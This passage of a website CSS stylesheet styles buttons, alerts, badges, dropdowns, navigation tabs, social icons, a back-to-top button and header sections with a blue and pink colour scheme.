    box-shadow: none!important
}

.btn-primary:focus,a.btn-primary:focus,a:visited.btn-primary a:link.btn-primary:focus {
    background-color: #303d82;
    border-color: #303d82;
    color: #fff!important;
    box-shadow: none!important
}

.btn-primary.btn-floating,a.btn-primary.btn-floating,a:visited.btn-primary a:link.btn-primary.btn-floating {
    box-shadow: 0 5px 10px rgba(99,94,190,.4)!important
}

.btn-primary.btn-floating:active,.btn-primary.btn-floating:hover,a.btn-primary.btn-floating:active,a.btn-primary.btn-floating:hover,a:visited.btn-primary a:link.btn-primary.btn-floating:active,a:visited.btn-primary a:link.btn-primary.btn-floating:hover {
    box-shadow: 0 15px 20px rgba(99,94,190,.4)!important
}

.btn-primary.btn-outline,a.btn-primary.btn-outline,a:visited.btn-primary a:link.btn-primary.btn-outline {
    background-color: #fff;
    color: #303d82;
    border-color: #303d82
}

.btn-primary.btn-outline:focus,a.btn-primary.btn-outline:focus,a:visited.btn-primary a:link.btn-primary.btn-outline:focus {
    background-color: #fff!important;
    color: #303d82!important
}

.btn-primary.btn-outline:active,.btn-primary.btn-outline:hover,a.btn-primary.btn-outline:active,a.btn-primary.btn-outline:hover,a:visited.btn-primary a:link.btn-primary.btn-outline:active,a:visited.btn-primary a:link.btn-primary.btn-outline:hover {
    color: #fff!important;
    background-color: #303d82!important
}

.btn-primary.disabled,.btn-primary:disabled {
    color: #fff;
    background-color: rgba(99,94,190,.85);
    border-color: rgba(99,94,190,.85)
}

.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle {
    background-color: #303d82;
    border-color: #303d82;
    color: rgba(255,255,255,.9)
}

.btn-accent,a.btn-accent,a:link.btn-accent,a:visited.btn-accent {
    background-color: #F64A91;
    border: 1px solid #F64A91;
    color: rgba(255,255,255,.9)
}

.btn-accent:hover,a.btn-accent:hover,a:link.btn-accent:hover,a:visited.btn-accent:hover {
    background-color: #f53b88!important;
    border: 1px solid #f53b88!important;
    box-shadow: 0 5px 10px rgba(246,74,145,.4)!important;
    color: #fff
}

.btn-accent:active,a.btn-accent:active,a:link.btn-accent:active,a:visited.btn-accent:active {
    background-color: #f64f94!important;
    border: 1px solid #f64f94!important;
    color: #fff!important;
    box-shadow: none!important
}

.btn-accent:focus,a.btn-accent:focus,a:link.btn-accent:focus,a:visited.btn-accent:focus {
    background-color: #F64A91;
    border: 1px solid #F64A91;
    color: #fff!important;
    box-shadow: none!important
}

.btn-accent.btn-floating,a.btn-accent.btn-floating,a:link.btn-accent.btn-floating,a:visited.btn-accent.btn-floating {
    box-shadow: 0 5px 10px rgba(246,74,145,.4)!important
}

.btn-accent.btn-floating:active,.btn-accent.btn-floating:focus,.btn-accent.btn-floating:hover,a.btn-accent.btn-floating:active,a.btn-accent.btn-floating:focus,a.btn-accent.btn-floating:hover,a:link.btn-accent.btn-floating:active,a:link.btn-accent.btn-floating:focus,a:link.btn-accent.btn-floating:hover,a:visited.btn-accent.btn-floating:active,a:visited.btn-accent.btn-floating:focus,a:visited.btn-accent.btn-floating:hover {
    box-shadow: 0 15px 20px rgba(246,74,145,.4)!important
}

.btn-accent.btn-outline,a.btn-accent.btn-outline,a:link.btn-accent.btn-outline,a:visited.btn-accent.btn-outline {
    background-color: #fff;
    color: #F64A91
}

.btn-accent.btn-outline:focus,a.btn-accent.btn-outline:focus,a:link.btn-accent.btn-outline:focus,a:visited.btn-accent.btn-outline:focus {
    background-color: #fff!important;
    color: #F64A91!important
}

.btn-accent.btn-outline:active,.btn-accent.btn-outline:hover,a.btn-accent.btn-outline:active,a.btn-accent.btn-outline:hover,a:link.btn-accent.btn-outline:active,a:link.btn-accent.btn-outline:hover,a:visited.btn-accent.btn-outline:active,a:visited.btn-accent.btn-outline:hover {
    color: #fff!important;
    background-color: #F64A91!important
}

.btn-accent.disabled,.btn-accent:disabled {
    color: #fff;
    background-color: rgba(246,74,145,.85);
    border-color: rgba(246,74,145,.85)
}

.btn-accent:not([disabled]):not(.disabled).active,.btn-accent:not([disabled]):not(.disabled):active,.show>.btn-accent.dropdown-toggle {
    background-color: #F64A91;
    border: 1px solid #F64A91;
    color: rgba(255,255,255,.9)
}

.btn.btn-icon i {
    font-size: 1.25rem
}

.btn.btn-icon.btn-accent i,.btn.btn-icon.btn-primary i,.btn.btn-icon.btn-secondary i {
    color: #fff
}

.icon-rounded {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    position: relative;
    text-align: center
}

.dropdown.show .dropdown-icon.dropdown-accent:before,.dropdown.show .dropdown-icon.dropdown-primary:before {
    content: '';
    position: absolute;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    left: 0;
    top: -2px
}

.icon-rounded i {
    font-size: 24px;
    padding-top: 12px
}

.icon-rounded.icon-rounded-primary {
    background-color: rgba(99,94,190,.4)
}

.icon-rounded.icon-rounded-primary i {
    color: #303d82
}

.icon-rounded.icon-rounded-accent {
    background-color: rgba(246,74,145,.4)
}

.icon-rounded.icon-rounded-accent i {
    color: #F64A91
}

.list-group-item-primary {
    color: #deddf1;
    background-color: #303d82
}

.list-group-item-accent {
    color: #fef4f8;
    background-color: #F64A91
}


.btn:hover {
    transform: translateY(-1px) !important;
}

.btn-secondary,a:link.btn-secondary {
    background-color: #fff;
    border-color: #d8e3ef;
    color: #788db4
}

.btn-secondary:hover,a:link.btn-secondary:hover {
    background-color: #6e85af!important;
    border-color: #6e85af!important;
    box-shadow: 0 5px 10px rgba(120,141,180,.4)!important;
    color: #fff
}

.btn-secondary:active,a:link.btn-secondary:active {
    background-color: #7b90b6!important;
    border-color: #7b90b6!important;
    color: #fff!important;
    box-shadow: none!important
}

.btn-secondary:focus,a:link.btn-secondary:focus {
    background-color: #788db4;
    border-color: #788db4;
    color: #fff!important;
    box-shadow: none!important
}

.btn-secondary.btn-floating,a:link.btn-secondary.btn-floating {
    box-shadow: 0 5px 10px rgba(120,141,180,.4)!important
}

.btn-secondary.btn-floating:active,.btn-secondary.btn-floating:hover,a:link.btn-secondary.btn-floating:active,a:link.btn-secondary.btn-floating:hover {
    box-shadow: 0 15px 20px rgba(120,141,180,.4)!important
}

.btn-secondary.btn-outline,a:link.btn-secondary.btn-outline {
    background-color: #fff;
    color: #788db4
}

.btn-secondary.btn-outline:focus,a:link.btn-secondary.btn-outline:focus {
    background-color: #fff!important;
    color: #788db4!important
}

.btn-secondary.btn-outline:active,.btn-secondary.btn-outline:hover,a:link.btn-secondary.btn-outline:active,a:link.btn-secondary.btn-outline:hover {
    color: #fff!important;
    background-color: #788db4!important
}

.btn-secondary.disabled,.btn-secondary:disabled {
    color: rgba(141,166,195,.8);
    background-color: transparent;
    border-color: #d8e3ef
}

.btn-secondary.disabled:active,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled:active,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover {
    color: rgba(141,166,195,.8)!important;
    background: 0 0!important;
    border-color: #d8e3ef!important;
    box-shadow: none!important
}

.btn-secondary:not([disabled]):not(.disabled).active,.btn-secondary:not([disabled]):not(.disabled):active,.show>.btn-secondary.dropdown-toggle {
    border: 1px solid #788db4
}

.btn-success {
    background-color: #2fbfa0;
    border: 1px solid #2fbfa0;
    color: rgba(255,255,255,.85)
}

.btn-success:hover {
    background-color: #2cb396!important;
    border-color:#2cb396!important;
    box-shadow: 0 5px 10px rgba(47,191,160,.4)!important;
    color: #fff
}

.btn-success:active,.btn-success:focus {
    color: #fff!important;
    box-shadow: none!important
}

.btn-success:active {
    background-color: #30c3a3!important;
    border-color: #30c3a3!important
}

.btn-success:focus {
    background-color: #2fbfa0;
    border-color: #2fbfa0
}

.btn-success.btn-floating {
    box-shadow: 0 5px 10px rgba(47,191,160,.4)!important
}

.btn-success.btn-floating:active,.btn-success.btn-floating:hover {
    box-shadow: 0 15px 20px rgba(47,191,160,.4)!important
}

.btn-success.btn-outline {
    background-color: #fff;
    color: #2fbfa0
}

.btn-success.btn-outline:focus {
    background-color: #fff!important;
    color: #2fbfa0!important
}

.btn-success.btn-outline:active,.btn-success.btn-outline:hover {
    color: #fff!important;
    background-color: #2fbfa0!important
}

.btn-success.disabled,.btn-success:disabled {
    color: #fff;
    background-color: rgba(47,191,160,.85);
    border-color: rgba(47,191,160,.85)
}

.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle {
    background-color: #2fbfa0;
    border-color: #2fbfa0;
    color: rgba(255,255,255,.85)
}

.btn-info,a:link.btn-info {
    background-color: #399AF2;
    border: 1px solid #399AF2;
    color: rgba(255,255,255,.85)
}

.btn-info:hover,a:link.btn-info:hover {
    background-color: #2b93f1!important;
    border-color: #2b93f1!important;
    box-shadow: 0 5px 10px rgba(57,154,242,.4)!important;
    color: #fff
}

.btn-info:active,a:link.btn-info:active {
    background-color: #3e9cf2!important;
    border: 1px solid #3e9cf2!important;
    color: #fff!important;
    box-shadow: none!important
}

.btn-info:focus,a:link.btn-info:focus {
    background-color: #399AF2;
    border-color: #399AF2;
    color: #fff!important;
    box-shadow: none!important
}

.btn-info.btn-floating,a:link.btn-info.btn-floating {
    box-shadow: 0 5px 10px rgba(57,154,242,.4)!important
}

.btn-info.btn-floating:active,.btn-info.btn-floating:hover,a:link.btn-info.btn-floating:active,a:link.btn-info.btn-floating:hover {
    box-shadow: 0 15px 20px rgba(57,154,242,.4)!important
}

.btn-info.btn-outline,a:link.btn-info.btn-outline {
    background-color: #fff;
    color: #399AF2
}

.btn-info.btn-outline:focus,a:link.btn-info.btn-outline:focus {
    background-color: #fff!important;
    color: #399AF2!important
}

.btn-info.btn-outline:active,.btn-info.btn-outline:hover,a:link.btn-info.btn-outline:active,a:link.btn-info.btn-outline:hover {
    color: #fff!important;
    background-color: #399AF2!important
}

.btn-info.disabled,.btn-info:disabled {
    color: #fff;
    background-color: rgba(57,154,242,.85);
    border-color: rgba(57,154,242,.85)
}

.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle {
    background-color: #399AF2;
    border-color: #399AF2;
    color: rgba(255,255,255,.85)
}

.btn-warning,a:link.btn-warning {
    background-color: #FFCE67;
    border: 1px solid #FFCE67;
    color: rgba(255,255,255,.85)
}

.btn-warning:hover,a:link.btn-warning:hover {
    background-color: #ffc958!important;
    border-color: #ffc958!important;
    box-shadow: 0 5px 10px rgba(255,206,103,.4)!important;
    color: #fff
}

.btn-warning:active,a:link.btn-warning:active {
    background-color: #ffd06c!important;
    border-color: #ffd06c!important;
    color: #fff!important;
    box-shadow: none!important
}

.btn-warning:focus,a:link.btn-warning:focus {
    background-color: #FFCE67;
    border-color: #FFCE67;
    color: #fff!important;
    box-shadow: none!important
}

.btn-warning.btn-floating,a:link.btn-warning.btn-floating {
    box-shadow: 0 5px 10px rgba(255,206,103,.4)!important
}

.btn-warning.btn-floating:active,.btn-warning.btn-floating:hover,a:link.btn-warning.btn-floating:active,a:link.btn-warning.btn-floating:hover {
    box-shadow: 0 15px 20px rgba(255,206,103,.4)!important
}

.btn-warning.btn-outline,a:link.btn-warning.btn-outline {
    background-color: #fff;
    color: #FFCE67
}

.btn-warning.btn-outline:focus,a:link.btn-warning.btn-outline:focus {
    background-color: #fff!important;
    color: #FFCE67!important
}

.btn-warning.btn-outline:active,.btn-warning.btn-outline:hover,a:link.btn-warning.btn-outline:active,a:link.btn-warning.btn-outline:hover {
    color: #fff!important;
    background-color: #FFCE67!important
}

.btn-warning.disabled,.btn-warning:disabled {
    color: #fff;
    background-color: rgba(255,206,103,.85);
    border-color: rgba(255,206,103,.85)
}

.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle {
    background-color: #FFCE67;
    border-color: #FFCE67;
    color: rgba(255,255,255,.85)
}

.btn-danger,a:link.btn-danger {
    background-color: #ff5c75;
    border: 1px solid #ff5c75;
    color: rgba(255,255,255,.85)
}

.btn-danger:hover,a:link.btn-danger:hover {
    background-color: #ff4d68!important;
    border-color: #ff4d68!important;
    box-shadow: 0 5px 10px rgba(255,92,117,.4)!important;
    color: #fff
}

.btn-danger:active,a:link.btn-danger:active {
    background-color: #ff6179!important;
    border-color: #ff6179!important;
    color: #fff!important;
    box-shadow: none!important
}

.btn-danger:focus,a:link.btn-danger:focus {
    background-color: #ff5c75;
    border-color: #ff5c75;
    color: #fff!important;
    box-shadow: none!important
}

.btn-danger.btn-floating,a:link.btn-danger.btn-floating {
    box-shadow: 0 5px 10px rgba(255,92,117,.4)!important
}

.btn-danger.btn-floating:active,.btn-danger.btn-floating:hover,a:link.btn-danger.btn-floating:active,a:link.btn-danger.btn-floating:hover {
    box-shadow: 0 15px 20px rgba(255,92,117,.4)!important
}

.btn-danger.btn-outline,a:link.btn-danger.btn-outline {
    background-color: #fff;
    color: #ff5c75
}

.btn-danger.btn-outline:focus,a:link.btn-danger.btn-outline:focus {
    background-color: #fff!important;
    color: #ff5c75!important
}

.btn-danger.btn-outline:active,.btn-danger.btn-outline:hover,a:link.btn-danger.btn-outline:active,a:link.btn-danger.btn-outline:hover {
    color: #fff!important;
    background-color: #ff5c75!important
}

.btn-danger.disabled,.btn-danger:disabled {
    color: #fff;
    background-color: rgba(255,92,117,.85);
    border-color: rgba(255,92,117,.85)
}

.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle {
    background-color: #ff5c75;
    border-color: #ff5c75;
    color: rgba(255,255,255,.85)
}

.btn-secondary:not([disabled]):not(.disabled).active,.btn-secondary:not([disabled]):not(.disabled):active,.show>.btn-secondary.dropdown-toggle {
    background-color: #6987ab;
    border-color: #6987ab;
    color: #fff;
    box-shadow: 0 2px 2px 0 rgba(105,135,171,.14),0 3px 1px -2px rgba(105,135,171,.2),0 1px 5px 0 rgba(105,135,171,.12)
}

.btn-light.btn-floating,.btn-light:hover,a:link.btn-light.btn-floating,a:link.btn-light:hover {
    box-shadow: 0 5px 10px rgba(120,141,180,.2)!important
}

.btn-light,a:link.btn-light {
    background-color: #fff;
    border-color: rgba(141,166,195,.2);
    color: #839bb3!important
}

.btn-light i,a:link.btn-light i {
    color: rgba(141,166,195,.6)
}

.btn-light:hover,a:link.btn-light:hover {
    background-color: #f0f6ff!important;
    border-color: rgba(141,166,195,.2)
}

.btn-light:hover i,a:link.btn-light:hover i {
    color: rgba(141,166,195,.6)!important
}

.btn-light:active,a:link.btn-light:active {
    background-color: rgba(199,217,238,.4)!important;
    border-color: rgba(141,166,195,.2)!important
}

.btn-light.btn-floating:active,.btn-light.btn-floating:hover,a:link.btn-light.btn-floating:active,a:link.btn-light.btn-floating:hover {
    box-shadow: 0 15px 20px rgba(120,141,180,.2)!important
}

.btn-round {
    border-radius: 100%;
    padding: 0;
    width: 40px;
    height: 40px;
    line-height: 42px;
    fill: #fff
}

.btn-pill {
    border-radius: 60px
}

.btn-more {
    margin: 40px auto;
    text-align: center
}

.btn-link {
    background-color: transparent;
    border: none;
    padding: 6px 17px
}

.btn-link.active,.btn-link.disabled,.btn-link:active,.btn-link:focus,.btn-link:hover,.btn-link[disabled] {
    background-color: transparent;
    border: none;
    text-decoration: none;
    outline: 0
}

.btn.btn-icon {
    padding: 7px 16px
}

.custom-file-label.btn-icon,.custom-file-label.btn-icon::after {
    padding: 10px 16px
}

.btn.btn-tranparent {
    background-color: transparent;
    border: 0;
    height: 30px;
    width: 30px;
    padding: 3px 5px;
    margin: 0 7px
}

.btn.btn-tranparent i {
    font-size: 1.25rem
}

.btn.btn-tranparent:hover i {
    color: #353a40
}

.btn.btn-tranparent:active,.btn.btn-tranparent:focus {
    outline: 0;
    box-shadow: none
}
/**********************/
.text-primary {
    color: #2c65ab!important;
}

/**********************/
.alert .alert-link {
    font-weight: 400;
    color: rgba(255,255,255,.85);
    border-bottom: dotted 1px rgba(255,255,255,.85);
    transition: all .15s ease;
}
.alert .alert-link:hover {
    color: #fff;
    border-color: transparent;
}

.alert.alert-primary {
    background-color: #303d82;
    border-color: #303d82
}

.alert.alert-primary.alert-outline {
    background-color: #fff;
    color: #303d82
}

.alert.alert-primary.alert-outline .alert-link {
    color: #303d82;
    border-bottom: dotted 1px rgba(99,94,190,.85)
}

.alert.alert-primary.alert-outline .alert-link:hover {
    color: #303d82;
    border-bottom: none
}

.alert.alert-primary.alert-outline .icon i {
    color: #303d82
}

.alert.alert-primary.alert-outline.alert-dismissible .close {
    color: rgba(99,94,190,.85)
}

.alert.alert-primary.alert-outline.alert-dismissible .close:hover {
    color: #303d82
}

.alert.alert-primary.alert-outline.alert-dismissible .close:hover:before {
    content: "";
    position: absolute;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background-color: rgba(99,94,190,.125);
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 11px
}

.alert.alert-accent {
    background-color: #F64A91;
    border-color: #F64A91;
    color: #fff
}

.alert.alert-accent.alert-outline {
    background-color: #fff;
    color: #F64A91
}

.alert.alert-accent.alert-outline .alert-link {
    color: #F64A91;
    border-bottom: dotted 1px rgba(246,74,145,.85)
}

.alert.alert-accent.alert-outline .alert-link:hover {
    color: #f64a91;
    border-bottom: none
}

.alert.alert-accent.alert-outline .icon i {
    color: #F64A91
}

.alert.alert-accent.alert-outline.alert-dismissible .close {
    color: rgba(246,74,145,.85)
}

.alert.alert-accent.alert-outline.alert-dismissible .close:hover {
    color: #f64a91
}

.alert.alert-accent.alert-outline.alert-dismissible .close:hover:before {
    content: "";
    position: absolute;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background-color: rgba(246,74,145,.125);
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 11px
}

.badge.badge-primary {
    background-color: #303d82;
    color: rgba(255,255,255,.85)
}

.badge.badge-primary[href]:focus,.badge.badge-primary[href]:hover {
    text-decoration: none;
    background-color: #7570c5!important;
    color: #fff
}

.badge.badge-accent {
    background-color: #F64A91;
    color: rgba(255,255,255,.85)
}

.badge.badge-accent[href]:focus,.badge.badge-accent[href]:hover {
    text-decoration: none;
    background-color: #f762a0!important;
    color: #fff
}


.dropdown .dropdown-menu .dropdown-header,.dropleft .dropdown-menu .dropdown-header,.dropright .dropdown-menu .dropdown-header,.dropup .dropdown-menu .dropdown-header {
    color: #4d5a68;
    border-bottom: 1px solid rgba(234,243,253,.7)
}

.dropdown .dropdown-menu .dropdown-item,.dropleft .dropdown-menu .dropdown-item,.dropright .dropdown-menu .dropdown-item,.dropup .dropdown-menu .dropdown-item {
    color: #839bb3
}

.dropdown .dropdown-menu .dropdown-item .dropdown-item i,.dropleft .dropdown-menu .dropdown-item .dropdown-item i,.dropright .dropdown-menu .dropdown-item .dropdown-item i,.dropup .dropdown-menu .dropdown-item .dropdown-item i {
    padding-right: .9375rem
}

.nav-pills.nav-pills-accent .nav-link.btn-floating,.nav-pills.nav-pills-primary .nav-link.btn-floating {
    padding: 10px 25px;
    border-radius: 50px
}

.dropdown .dropdown-menu .dropdown-item.active,.dropdown .dropdown-menu .dropdown-item:active,.dropdown .dropdown-menu .dropdown-item:focus,.dropdown .dropdown-menu .dropdown-item:hover,.dropleft .dropdown-menu .dropdown-item.active,.dropleft .dropdown-menu .dropdown-item:active,.dropleft .dropdown-menu .dropdown-item:focus,.dropleft .dropdown-menu .dropdown-item:hover,.dropright .dropdown-menu .dropdown-item.active,.dropright .dropdown-menu .dropdown-item:active,.dropright .dropdown-menu .dropdown-item:focus,.dropright .dropdown-menu .dropdown-item:hover,.dropup .dropdown-menu .dropdown-item.active,.dropup .dropdown-menu .dropdown-item:active,.dropup .dropdown-menu .dropdown-item:focus,.dropup .dropdown-menu .dropdown-item:hover {
    background-color: rgba(231,241,253,.2);
    color: #303d82!important
}

.dropdown .dropdown-menu .dropdown-item.active i,.dropdown .dropdown-menu .dropdown-item:active i,.dropdown .dropdown-menu .dropdown-item:focus i,.dropdown .dropdown-menu .dropdown-item:hover i,.dropleft .dropdown-menu .dropdown-item.active i,.dropleft .dropdown-menu .dropdown-item:active i,.dropleft .dropdown-menu .dropdown-item:focus i,.dropleft .dropdown-menu .dropdown-item:hover i,.dropright .dropdown-menu .dropdown-item.active i,.dropright .dropdown-menu .dropdown-item:active i,.dropright .dropdown-menu .dropdown-item:focus i,.dropright .dropdown-menu .dropdown-item:hover i,.dropup .dropdown-menu .dropdown-item.active i,.dropup .dropdown-menu .dropdown-item:active i,.dropup .dropdown-menu .dropdown-item:focus i,.dropup .dropdown-menu .dropdown-item:hover i {
    color: #303d82
}

.page-header .actions>.dropdown>a {
    border-color: transparent!important;
    background-color: #fff
}

.page-header .actions>.dropdown>a:active,.page-header .actions>.dropdown>a:hover {
    background-color: #303d82!important;
    color: #fff
}

.page-header .actions>.dropdown.show>a {
    background-color: #303d82;
    color: #fff
}

.page-header .actions.open>a>i,.page-header .actions>.dropdown.show>a>i,.page-header .actions>a:hover>i,.page-header .actions>li.open>a>i,.page-header .actions>li>a:hover>i {
    color: #fff
}

.dropdown .dropdown-icon {
    text-align: center;
    vertical-align: middle
}

.dropdown.show .dropdown-icon.dropdown-primary i {
    color: #303d82
}

.dropdown.show .dropdown-icon.dropdown-primary:before {
    background-color: rgba(99,94,190,.4)
}

.dropdown.show .dropdown-icon.dropdown-accent i {
    color: #F64A91
}

.tile-accent:hover,.tile-accent:hover i,.tile-primary:hover,.tile-primary:hover i {
    color: #fff!important
}

.dropdown.show .dropdown-icon.dropdown-accent:before {
    background-color: rgba(246,74,145,.4)
}

.tile-primary:hover {
    background-color: #303d82!important;
    box-shadow: 0 15px 20px rgba(99,94,190,.4)!important
}

.tile-accent:hover {
    background-color: #F64A91!important;
    box-shadow: 0 15px 20px rgba(246,74,145,.4)!important
}

.nav .nav-item .nav-link.active,.nav .nav-item .nav-link:active,.nav .nav-item .nav-link:hover,.nav-tabs.primary-tabs .nav-item .nav-link.active.show,.nav-tabs.primary-tabs .nav-item .nav-link:hover,.nav-tabs.primary-tabs .nav-item.show .nav-link {
    color: #303d82
}

.nav-tabs.primary-tabs .nav-item .nav-link.active {
    border-bottom: solid 1px #303d82;
    color: #303d82
}

.nav-tabs.primary-tabs .nav-item.show .nav-link,.nav-tabs.primary-tabs .nav-link.active {
    border-color: #303d82
}

.nav-tabs.accent-tabs .nav-item .nav-link.active {
    border-bottom: solid 1px #F64A91;
    color: #F64A91
}

.nav-tabs.accent-tabs .nav-item .nav-link.active.show,.nav-tabs.accent-tabs .nav-item .nav-link:hover,.nav-tabs.accent-tabs .nav-item.show .nav-link {
    color: #F64A91
}

.nav-tabs.accent-tabs .nav-item.show .nav-link,.nav-tabs.accent-tabs .nav-link.active {
    border-color: #F64A91
}

.nav-pills .nav-link {
    color: #788db4;
    border-radius: 50px;
    transition: all 250ms ease
}

.nav-pills .nav-link.active,.nav-pills .nav-link:hover {
    color: #303d82
}

.nav-pills.nav-pills-accent .nav-item .nav-link.active,.nav-pills.nav-pills-primary .nav-item .nav-link.active {
    color: #fff
}

.nav-pills.nav-pills-primary .nav-link.active,.nav-pills.nav-pills-primary .show>.nav-link {
    background-color: #303d82
}

.nav-pills.nav-pills-primary .nav-link.btn-floating.active {
    box-shadow: 0 5px 10px rgba(99,94,190,.4)!important
}

.nav-pills.nav-pills-accent .nav-link.active,.nav-pills.nav-pills-accent .show>.nav-link {
    background-color: #F64A91
}

.nav-pills.nav-pills-accent .nav-link.btn-floating.active {
    box-shadow: 0 5px 10px rgba(246,74,145,.4)!important
}

/* Social Icon One */

.social-icon-one{
	position: relative;
	display: block;
}

.social-icon-one li{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 24px;
	color: #5a5a5a;
	margin-right: 18px;
}

.social-icon-one li:last-child{
	margin-right: 0;
}

.social-icon-one li a{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	color: #5a5a5a;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.social-icon-one li a:hover{
	color: #03a2b6;
}



img{
	display:inline-block;
	max-width:100%;
	height:auto;
	-webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

/* 

================================================
	Back To Top CSS
=================================================

*/

.back-to-top {
  position: fixed;
  right: 1.5%;
  bottom: -7.5%;
  height: 15px;
  cursor: pointer;
  width: 40px;
  padding: 3px 5px;
  font-size: 9px;
  font-weight: 600;
  color: transparent;
  text-align: center;
  z-index: 3;
  visibility: hidden;
  outline: 0 !important;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  background-color: #346be6;
}

.back-to-top::before, .back-to-top::after {
  content: '';
  position: absolute;
  left: 0;
  width: 0;
  height: 0;
  border: 20px solid transparent;
  border-top: 0;
}

.back-to-top::before{
  top: -20px;
  z-index: 4;
  border-bottom: 20px solid #346be6;
}

.back-to-top::after {
  bottom: 0;
  z-index: 5;
  border-bottom: 20px solid #fed11b;
}

.back-to-top:hover, .back-to-top:focus {
  opacity: 1;
  text-decoration: none;
  height: 40px;
  color: #ffffff;
}

.back-to-top.show-back-to-top {
  display: block;
  /*bottom: 1.25%;*/
  bottom: 0;
  visibility: visible;
}


/*** 

====================================================================
	 Section
====================================================================

***/

.list-section {
    padding: 75px 0;
}

/*** 

====================================================================
	Section Title
====================================================================

***/

.sec-title{
	position:relative;
	z-index:1;
	margin-bottom:60px;
}

.sec-title .title{
	position:relative;
	color:#fed11b;
	font-size: 16px;
	line-height: 1.1em;
	font-weight:700;
	letter-spacing:0px;
	padding-left:60px;
	padding-top:6px;
	display:inline-block;
	text-transform:uppercase;
}

.sec-title .title .icon-box-left{
	position:absolute;
	left:0px;
	top:0px;
	width:38px;
	height:35px;
}

.sec-title .title .icon-box-left .color-one{
	position:absolute;
	left:8px;
	top:6px;
	width:30px;
	height:30px;
	background-color:#f3f3f3;
}

.sec-title .title .icon-box-right{
	position:absolute;
	right:0px;
	top:0px;
	width:38px;
	height:35px;
}

.sec-title .title .icon-box-right .color-one{
	position:absolute;
	left:8px;
	top:6px;
	width:30px;
	height:30px;
	background-color:#f3f3f3;
}

.sec-title h2{
    color: #303d82;
    margin-top: 25px;
    font-size: 45px;
    letter-spacing: -1px;
    display: flex;
    align-items: center;
}

.sec-title .text{
    font-weight: 400;
	margin-top:15px;
}

.sec-title.light .text,
.sec-title.light h2{
	color:#ffffff;
}

.sec-title.decor h2:before {
    background: url(../images/grey-slash.svg) no-repeat 50%/17px 21px;
    padding: 0 20px;
    content: " ";
    -webkit-transform: scaleX(-1);
    display: inline-block;
    height: 50px;
    width: 50px;
}
.sec-title.decor h2:after {
    background: url(../images/grey-slash.svg) no-repeat 50%/17px 21px;
    padding: 0 20px;
    content: " ";
    -webkit-transform: scaleX(-1);
    display: inline-block;
    height: 50px;
    width: 50px;
}

/*** 

====================================================================
	Main Header style
====================================================================

***/
#top_area{
	position:relative;
	z-index:9999;
}
.main-header{
	position:relative;
	z-index:99;
	width:100%;
	-ms-animation-duration: 500ms;
    -moz-animation-duration: 500ms;
    -op-animation-duration: 500ms;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
}

.main-header .auto-container{
	max-width:1500px;
}

/* Header Top */

.main-header .header-top{
    position: relative;
    z-index: 1000;
	background: rgb(48,61,130);
	background: -moz-linear-gradient(90deg, rgba(48,61,130,1) 0%, rgba(65,81,162,1) 60%, rgba(76,93,182,1) 100%);
	background: -webkit-linear-gradient(90deg, rgba(48,61,130,1) 0%, rgba(65,81,162,1) 60%, rgba(76,93,182,1) 100%);
	background: linear-gradient(90deg, rgba(48,61,130,1) 0%, rgba(65,81,162,1) 60%, rgba(76,93,182,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#303d82",endColorstr="#4c5db6",GradientType=1);
}

.main-header .header-top .social-box{
    position: relative;
    display: flex;
	flex-direction: row-reverse;
}

.main-header .header-top .social-box li{
	position: relative;
    padding: 15px 0px;
}

.main-header .header-top .social-box li a{
	position:relative;
    color: #ffffff;
    font-size: 16px;
    padding: 5px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .header-top .social-box li a:hover{
	color:#fed11b;
}

.main-header .header-top .page-list{
	position:relative;
	padding:17px 0px;
}

.main-header .header-top .page-list li{
	position:relative;
	margin-right:5px;
	display:inline-block;
}

.main-header .header-top .page-list li:before{
    content: '\25cf\a0';
    color: #fff;
}

.main-header .header-top .page-list li a {
    position: relative;
    color: #ffffff;
    font-size: 12px;
    font-weight: 600;
}

.main-header .header-top .page-list li a:hover{
	color:#fecd08;
}

.main-header .header-top .page-list li:last-child{
	margin-right:0px;
}

.main-header .header-top .top-left{
    position: relative;
    display: flex;
    align-items: center;
}

@media only screen and (min-width: 1200px){

/* white area */

.header-top .white_area {
    position: absolute;
    height: 100%;
    top: 0;
    left: auto;
    right: 0;
    background-color: #fff;
    width: 500px;
    margin-right: -320px;
	border-top: 7px solid #4758ad;
}
.header-top .white_area:before {
    content: "";
    border-style: solid;
    border-width: 30px;
    border-color: #fff0 #fff #fff #fff0;
    position: absolute;
    left: -60px;
}

}


/* Main Box */

.main-header .header-upper{
	position:relative;
	z-index: 100;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
}

.main-header .header-upper .inner-container{
	position:relative;
	padding:0;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
